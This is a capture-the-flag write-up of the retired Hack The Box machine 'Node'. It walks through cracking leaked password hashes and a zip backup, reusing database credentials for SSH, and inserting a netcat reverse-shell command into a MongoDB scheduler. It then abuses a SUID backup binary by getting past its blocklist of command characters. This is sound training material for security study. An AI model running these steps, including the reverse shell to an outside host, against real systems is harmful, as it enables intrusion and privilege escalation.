Node is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.58 |tee -a node.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
3000/tcp open http Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Quickly browsing to 10.10.10.58:3000 doesn’t load up the page, so on a hunch I add node.htb to the /etc/hosts file and try again.
Another scan with nmap using the -sC flag (which runs default scripts) is not successful, and the port now shows as ‘filtered’. It may be that there’s some WAF (Web Application Firewall) or something sniffing for suspicious activity.
After a short while I try again and am greeted by a welcome screen…

I suspect that if I try to force-browse this site, I’ll alert whatever defences seem to be in place, instead I start up Burp, to examine the requests, and see if it can reveal some directories safely.
BurpSuite
Burp immediately presents us with a directory to investigate.

I notice the ‘Users’ folder, and its containing file ‘Latest’, Burp can’t reveal the contents to us, we have to browse there first.
Browsing to http://10.10.10.58:3000/api/users reveals a page that should not be publicly available.

These hashed passwords are pasted to a file called ‘hashes.txt’ and one is tried with hash-identifier, a nifty program available in Kali.
They are identified as most likely to be SHA-256, and running john with the rockyou.txt wordlist gives us 3 out of the 4 passwords quickly.
root@kali:~/HTB/vip/node# john --rules --wordlist=/root/wordlists/rockyou.txt --format=raw-sha256 hashes.txt
tom/spongebob
myP14ceAdm1nAcc0uNT/manchester
mark/snowflake
Decode Backup
Returning to the login page I gained access via the myP14ceAdm1nAcc0uNT/manchester creds, and downloaded the backup file offered.
The backup file myplace.backup is a base64 encoded file, decoded with the following.
cat myplace.backup |base64 -d > backup2
I run the command file against the created file backup2 to identify it.
file backup2 …it’s identified as a zip file.
mv backup2 backup2.zip
Unzipping the file fails, it seems to be password protected!
fcrackzip is an effective tool when cracking password protected zip files…
fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt backup2.zip
The password magicword is found.
Successfully unzippinig backup2.zip this time, we find the target’s var folder.
nano var/www/myplace/app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=mypl>
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
<--Snip-->
We find Mark’s mongodb login creds.
mark:5AYRft73VtFpc84k
Suspecting that the user mark has reused his creds for his ssh login I give them a go.
No user.txt flag here, but more hints about mongodb…
ps aux is an important command to run when enumerating a system, to view the running tasks.
besides the usual, I notice that user tom has tasks running.
tom 1228 0.0 6.5 1023148 49972 ? Ssl 13:05 0:06 /usr/bin/node /var/www/myplace/app.js
tom 1233 0.0 5.9 1008568 45092 ? Ssl 13:05 0:04 /usr/bin/node /var/scheduler/app.js
He seems to be running the /var/www/myplace/app.js file that we found mark’s mongodb creds in earlier, but also /var/scheduler/app.js
A look at this file gives us further direction.

We can use mongodb to schedule a task which will execute a command if properly labelled.
Mongodb Schedule a Task
First we use mark’s credentials to login to the database…
mark@node:/home/tom$ mongo -u mark -p 5AYRft73VtFpc84k localhost/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost/scheduler
Now get a listener ready on Kali…
nc -nlvp 6969
Next schedule a task…It’s an old-style nc reverse shell command…
> db.tasks.insertOne( { cmd: "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|/bin/nc 10.10.14.12 6969 >/tmp/f">
{
"acknowledged" : true,
"insertedId" : ObjectId("5a6a47a3535569f1af85e966")
}
>
Exit the database, and wait for the shell….
tom@node:~$ ls -la
ls -la
total 40
drwxr-xr-x 6 root root 4096 Sep 3 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 29 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 29 2017 .bashrc
drwx------ 2 root root 4096 Aug 29 2017 .cache
drwxr-xr-x 3 root root 4096 Aug 30 2017 .config
-rw-r----- 1 root root 0 Sep 3 2017 .dbshell
-rwxr-xr-x 1 root root 0 Aug 30 2017 .mongorc.js
drwxrwxr-x 2 root root 4096 Aug 29 2017 .nano
drwxr-xr-x 5 root root 4096 Aug 31 2017 .npm
-rw-r--r-- 1 root root 655 Aug 29 2017 .profile
-rw-r----- 1 root tom 33 Sep 3 2017 user.txt
tom@node:~$ cat user.txt
cat user.txt
e1xxxxxxxxxxxxxxxxxxxxxxxxxxxxxb1
tom@node:~$
Get Root Flag
Backup binary
sudo -l requires tom’s password, so we can’t get any further with that.
find / -perm -u=s -type f 2>/dev/null looks for suid files, and it does show something interesting.
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/local/bin/backup
/usr/bin/chfn
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newuidmap
/bin/ping
/bin/umount
/bin/fusermount
/bin/ping6
/bin/ntfs-3g
/bin/su
/bin/mount
file /usr/local/bin/backup will give info on the binary type.
tom@node:/$ file /usr/local/bin/backup
file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped
tom@node:/$
strings /usr/local/bin/backup should allow us to read the human readable parts of the file.

From this we can see that we need a ‘valid access token’, but besides a vague idea of what happens, we dont really know how to execute the file, and dont have a token.
We can try running the file using ltrace (a debugging utility) to log its shared library calls…
Eventually I found that the binary backup requires 3 arguments to run successfully…
tom@node:/var/tmp/boo$ ltrace /usr/local/bin/backup 8 8 8
ltrace /usr/local/bin/backup 8 8 8
__libc_start_main(0x80489fd, 4, 0xff93da74, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("8", "-q") = 1
puts("\n\n\n ________________"...) = 69
puts(" / "...) = 67
puts(" | ________________"...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | Sec"...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | |________________"...) = 68
puts(" | "...) = 68
puts(" \\___________________"...) = 68
puts(" \\____________"...) = 61
puts(" ________________"...) = 64
puts(" _-' .-.-.-.-.-.-"...) = 67
puts(" _-'.-.-. .---.-.-.-.-."...) = 70
puts(" _-'.-.-.-. .---.-.-.-.-.-"...) = 73
puts(" _-'.-.-.-.-. .-----.-.-.-.-."...) = 76
puts(" _-'.-.-.-.-.-. .---.-. .-------"...) = 79
puts(":-------------------------------"...) = 80
puts("`---._.-------------------------"...) = 82
strncpy(0xff93d938, "8", 100) = 0xff93d938
strcpy(0xff93d921, "/") = 0xff93d921
strcpy(0xff93d92d, "/") = 0xff93d92d
strcpy(0xff93d8b7, "/e") = 0xff93d8b7
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x92bc010
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("8", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("8", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("8", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x92bc010) = 0xff93d4cf
strcspn("\n", "\n") = 0
strcmp("8", "") = 1
fgets(nil, 1000, 0x92bc010) = 0
strcpy(0xff93c508, "Ah-ah-ah! You didn't say the mag"...) = 0xff93c508
printf(" %s[!]%s %s\n", "\033[33m", "\033[37m", "Ah-ah-ah! You didn't say the mag"...) = 58
exit(1
____________________________________________________
/ \
| _____________________________________________ |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | Secure Backup v1.0 | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| |_____________________________________________| |
| |
\_____________________________________________________/
\_______________________________________/
_______________________________________________
_-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
_-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
_-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
_-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
_-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
:-----------------------------------------------------------------------------:
`---._.-----------------------------------------------------------------._.---'
[!] Ah-ah-ah! You didn't say the magic word!
<no return ...>
+++ exited (status 1) +++
tom@node:/var/tmp/boo$
We can see from the ltrace output that the binary expects a -q flag,
it does a ‘string compare’ with one of the arguments, to see if it matches ‘-q’.
strcmp("8", "-q") = 1
So one of our three arguments should perhaps be -q.
As a flag, -q often means quiet…meaning to suppress output to stdout, sometimes -s is used for the same purpose, meaning silent.
It may or may not be important to use, but it may determine whether the binary, outputs a verbose message to stdout or not.
Looking again at the output we can see that the binary compares the second argument
with one of the strings at /etc/myplace/keys
cat /etc/myplace/keys
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
The third argument looks like it could be anything, possibly the path/directory to be backed up.
I try the binary again, this time including the -q flag, the first of the keys and the directory /root
tom@node:/var/tmp/boo$ ltrace /usr/local/bin/backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /root
<q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /root
__libc_start_main(0x80489fd, 4, 0xffe05014, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("-q", "-q") = 0
strncpy(0xffe04ed8, "a01a6aa5aaf1d7729f35c8278daae30f"..., 100) = 0xffe04ed8
strcpy(0xffe04ec1, "/") = 0xffe04ec1
strcpy(0xffe04ecd, "/") = 0xffe04ecd
strcpy(0xffe04e57, "/e") = 0xffe04e57
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x97bf008
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "a01a6aa5aaf1d7729f35c8278daae30f"...) = 0
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x97bf008) = 0xffe04a6f
/strcspn("\n", "\n") = 0
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "") = 1
fgets(nil, 1000, 0x97bf008) = 0
strstr("/root", "..") = nil
strstr("/root", "/root") = "/root"
strcpy(0xffe03aa8, "Finished! Encoded backup is belo"...) = 0xffe03aa8
printf(" %s[+]%s %s\n", "\033[32m", "\033[37m", "Finished! Encoded backup is belo"...) = 51
puts("UEsDBDMDAQBjAG++IksAAAAA7QMAABgK"...) = 1525
exit(0 [+] Finished! Encoded backup is below:
UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
<no return ...>
+++ exited (status 0) +++
I get a base64 string returned, and so copypaste it to Kali to decode, and unzip as before…
….Victory, I have root.txt….!!!
Wait what???
whent I do cat root.txt I get this….
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQWQQQQQWWWBBBHHHHHHHHHBWWWQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQD!`__ssaaaaaaaaaass_ass_s____. -~""??9VWQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQP'_wmQQQWWBWV?GwwwmmWQmwwwwwgmZUVVHAqwaaaac,"?9$QQQQQQQQQQQQQQ
QQQQQQQQQQQW! aQWQQQQW?qw#TTSgwawwggywawwpY?T?TYTYTXmwwgZ$ma/-?4QQQQQQQQQQQ
QQQQQQQQQQW' jQQQQWTqwDYauT9mmwwawww?WWWWQQQQQ@TT?TVTT9HQQQQQQw,-4QQQQQQQQQ
QQQQQQQQQQ[ jQQQQQyWVw2$wWWQQQWWQWWWW7WQQQQQQQQPWWQQQWQQw7WQQQWWc)WWQQQQQQQ
QQQQQQQQQf jQQQQQWWmWmmQWU???????9WWQmWQQQQQQQWjWQQQQQQQWQmQQQQWL 4QQQQQQQQ
QQQQQQQP'.yQQQQQQQQQQQP" <wa,.!4WQQQQQQQWdWP??!"??4WWQQQWQQc ?QWQQQQQ
QQQQQP'_a.<aamQQQW!<yF "!` .. "??$Qa "WQQQWTVP' "??' =QQmWWV?46/ ?QQQQQ
QQQP'sdyWQP?!`.-"?46mQQQQQQT!mQQgaa. <wWQQWQaa _aawmWWQQQQQQQQQWP4a7g -WWQQ
QQ[ j@mQP'adQQP4ga, -????" <jQQQQQWQQQQQQQQQWW;)WQWWWW9QQP?"` -?QzQ7L ]QQQ
QW jQkQ@ jWQQD'-?$QQQQQQQQQQQQQQQQQWWQWQQQWQQQc "4QQQQa .QP4QQQQfWkl jQQQ
QE ]QkQk $D?` waa "?9WWQQQP??T?47`_aamQQQQQQWWQw,-?QWWQQQQQ`"QQQD\Qf(.QWQQ
QQ,-Qm4Q/-QmQ6 "WWQma/ "??QQQQQQL 4W"- -?$QQQQWP`s,awT$QQQ@ "QW@?$:.yQQQQ
QQm/-4wTQgQWQQ, ?4WWk 4waac -???$waQQQQQQQQF??'<mWWWWWQW?^ ` ]6QQ' yQQQQQ
QQQQw,-?QmWQQQQw a, ?QWWQQQw _. "????9VWaamQWV???" a j/ ]QQf jQQQQQQ
QQQQQQw,"4QQQQQQm,-$Qa ???4F jQQQQQwc <aaas _aaaaa 4QW ]E )WQ`=QQQQQQQ
QQQQQQWQ/ $QQQQQQQa ?H ]Wwa, ???9WWWh dQWWW,=QWWU? ?! )WQ ]QQQQQQQ
QQQQQQQQQc-QWQQQQQW6, QWQWQQQk <c jWQ ]QQQQQQQ
QQQQQQQQQQ,"$WQQWQQQQg,."?QQQQ'.mQQQmaa,., . .; QWQ.]QQQQQQQ
QQQQQQQQQWQa ?$WQQWQQQQQa,."?( mQQQQQQW[:QQQQm[ ammF jy! j( } jQQQ(:QQQQQQQ
QQQQQQQQQQWWma "9gw?9gdB?QQwa, -??T$WQQ;:QQQWQ ]WWD _Qf +?! _jQQQWf QQQQQQQ
QQQQQQQQQQQQQQQws "Tqau?9maZ?WQmaas,, --~-- --- . _ssawmQQQQQQk 3QQQQWQ
QQQQQQQQQQQQQQQQWQga,-?9mwad?1wdT9WQQQQQWVVTTYY?YTVWQQQQWWD5mQQPQQQ ]QQQQQQ
QQQQQQQWQQQQQQQQQQQWQQwa,-??$QwadV}<wBHHVHWWBHHUWWBVTTTV5awBQQD6QQQ ]QQQQQQ
QQQQQQQQQQQQQQQQQQQQQQWWQQga,-"9$WQQmmwwmBUUHTTVWBWQQQQWVT?96aQWQQQ ]QQQQQQ
QQQQQQQQQQWQQQQWQQQQQQQQQQQWQQma,-?9$QQWWQQQQQQQWmQmmmmmQWQQQQWQQW(.yQQQQQW
QQQQQQQQQQQQQWQQQQQQWQQQQQQQQQQQQQga%,. -??9$QQQQQQQQQQQWQQWQQV? sWQQQQQQQ
QQQQQQQQQWQQQQQQQQQQQQQQWQQQQQQQQQQQWQQQQmywaa,;~^"!???????!^`_saQWWQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQWWWWQQQQQmwywwwwwwmQQWQQQQQQQQQQQ
QQQQQQQWQQQWQQQQQQWQQQWQQQQQWQQQQQQQQQQQQQQQQWQQQQQWQQQWWWQQQQQQQQQQQQQQQWQ
Trolled!!!
?
Looking at the new results from ltrace, I can see something interesting…
strstr("/root", "..") = nil $
strstr("/root", "/root") = "/root"
The binary with the strstr function seems to be searching the provided argument for a string,
The first string is the argument I provided, and its searching against a list, the first of which is “..” , it didn’t find it so = nil, it found it with the 2nd iteration, however.
I don’t know how long this list is, nor what strings or characters it contains. It outputs attempts to ltrace so my best bet is to try something that it hasn’t anticipated.
My pwd `/var/tmp/boo’ is one I often create, work from, then remove…it’s unlikely to be on the list.
So I try again, providing that as my 3rd argument in the command.
This time the command is successful…and I get some interesting ltrace output to peruse…
strstr("/var/tmp/boo", "..") = nil
strstr("/var/tmp/boo", "/root") = nil
strchr("/var/tmp/boo", ';') = nil
strchr("/var/tmp/boo", '&') = nil
strchr("/var/tmp/boo", '`') = nil
strchr("/var/tmp/boo", '$') = nil
strchr("/var/tmp/boo", '|') = nil
strstr("/var/tmp/boo", "//") = nil
strcmp("/var/tmp/boo", "/") = 1
strstr("/var/tmp/boo", "/etc") = nil
strcpy(0xffd94d3b, "/var/tmp/boo") = 0xffd94d3b
So this is the list. The ‘/’ character triggers a positive result, I assume I get a ‘trollface’ for my efforts, but no need to check.
After thinking about this for a while, it becomes apparent that the ‘~’ character is not on the list, and could help.
This time, I redirect the output to /var/tmp/boo, and find the file ‘output’ waiting…
ltrace /usr/local/bin/backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 ~root > /var/tmp/boo/output
Trollface again !!!
OK, try again…without ltrace, a different key, and with ‘’ around ~root
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 '~root' > /var/tmp/boo/output
Then repeat the proceedure we performed earlier…
echo "UEsDBAoAAAAAABwWO0sAAAAAAAAAAAAAAAAFABwAcm9vdC9VVAkAA4cDy1nR6l5edXgLAAEEAAAAAAQAAAAAUEsDBBQACQAIANGDEUd/sK5kgwAAAJQAAAANABwAcm9vdC8ucHJvZmlsZVVUCQADGf7RVa6xYFp1eAsAAQQAAAAABAAAAACe9iD/ljaJEPoBnkYPAQyL7ylnIC2i8IkkQzn0tLuD3ado0PG/2gkCrZ8hpfJB9naqzKX4bWuWlIPxXbIEqD10SF5a4sMIraMT4vrcWXhhSILNgQ0C3Nry5AT0DQ53vJAWwYTD2Z9yAV3etzE4cJ2FUfNPGwc55UJPhR0bSliCE/mrAFBLBwh/sK5kgwAAAJQAAABQSwMEFAAJAAgAHBY7S9xSZRxNAAAAVQAAABIAHAByb290Ly5iYXNoX2hpc3RvcnlVVAkAA4cDy1musWBadXgLAAEEAAAAAAQAAAAAoQJbo7WqBSku9nPIxur8B9hUT0Q6mtYIFdlWNd3ZW68RaY2XvTm57Ssmuy6xY1tYslLDchJSD2ZqACCjRsaNR9ZnB925cgQ5GSA7eVZQSwcI3FJlHE0AAABVAAAAUEsDBAoAAAAAADR8I0sAAAAAAAAAAAAAAAAMABwAcm9vdC8uY2FjaGUvVVQJAAPDEqxZ0epeXnV4CwABBAAAAAAEAAAAAFBLAwQKAAkAAAA0fCNLAAAAAAwAAAAAAAAAIAAcAHJvb3QvLmNhY2hlL21vdGQubGVnYWwtZGlzcGxheWVkVVQJAAPDEqxZwxKsWXV4CwABBAAAAAAEAAAAANmAGNeFFAQRY7gHF1BLBwgAAAAADAAAAAAAAABQSwMECgAJAAAA1H0jS/KON0AtAAAAIQAAAA0AHAByb290L3Jvb3QudHh0VVQJAAPQFaxZSgDLWXV4CwABBAAAAAAEAAAAANkTagHLDaA0jqken763ZpE06okJZCxynNY6y3tC0DHtuDPRcm9+XlckQIzztFBLBwjyjjdALQAAACEAAABQSwMEFAAJAAgA65FWR73lED6bBQAAIgwAAAwAHAByb290Ly5iYXNocmNVVAkAA6kZKVausWBadXgLAAEEAAAAAAQAAAAAwfhyvWnLh/P4RUyeUjPQ7ULkgtDsB8MnykuNQzXJVhheDFQ6SRGpeDl6+DPOBq9Eeh1fr90am3nQMD30YOZJzL3Oj9YWBDlaoJUvg9wp99fK/pTkyr5treo/TIAmigJESrM3llsvDQim+KSJZrHG3irFW1/aMjbiA34kkV/hce94WJ+Zi242GgFs/pHApUvwBXC+6Wfb2hE/QPmg4cel7sIOEpQeoQR4VDq/PeGnq+RUboHxljA/PZfKcbwcUbeL8mwnEbq4GnJcN7vKEQCkRU2cCYLfSHLWeRpUlksG6cYo959R6cVp4o